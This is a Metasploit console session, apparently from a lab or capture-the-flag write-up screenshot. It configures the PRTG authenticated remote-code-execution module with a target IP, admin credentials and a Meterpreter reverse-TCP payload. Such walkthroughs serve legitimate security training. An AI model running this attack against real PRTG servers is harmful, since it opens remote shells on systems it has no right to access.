 msf6 > use exploit/windows/http/prtg_authenticated_rce
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/prtg_authenticated_rce) > set RHOSTS 10.10.10.152
RHOSTS => 10.10.10.152
msf6 exploit(windows/http/prtg_authenticated_rce) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/http/prtg_authenticated_rce) > options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD prtgadmin yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][...]
RHOSTS 10.10.10.152 yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/prtg_authenticated_rce) > set ADMIN_PASSWORD PrTg@dmin2019
ADMIN_PASSWORD => PrTg@dmin2019
msf6 exploit(windows/http/prtg_authenticated_rce) >